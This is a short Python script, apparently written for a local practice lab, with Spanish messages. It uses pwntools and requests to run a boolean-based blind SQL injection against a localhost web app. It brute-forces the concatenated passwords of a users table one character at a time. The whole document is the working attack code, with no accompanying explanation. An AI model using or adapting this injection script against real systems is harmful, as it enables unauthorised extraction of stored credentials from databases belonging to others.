 2 #!/usr/bin/python3
3
4 from pwn import *
5 import sys, time, requests, string
6
7 def def_handler(sig, frame):
8     print("\n[+] Saliendo...\n")
9     sys.exit(1)
10
11 signal.signal(signal.SIGINT, def_handler)
12
13 def Make_request():
14
15     url = "http://localhost:5000/home/"
16     caracteres = string.digits + string.ascii_letters + ',' + ':'
17
18     data = ""
19
20     p1 = log.progress("Fuerza bruta")
21     p1.status("Iniciando ataque")
22     time.sleep(2)
23
24     p2 = log.progress("Datos: ")
25
26     for position in range(0, 150):
27         for caracter in caracteres:
28
29             sqli = url + """1 and (select substring(group_concat(password),%d,1) from users)='%s'-- -""" % (position, caracter)
30
31             r = requests.get(sqli)
32
33             if "SQL injection - Blind!" in r.text:
34                 data += caracter
35                 p2.status(data)
36                 break
37
38 if __name__ == '__main__':
39     Make_request()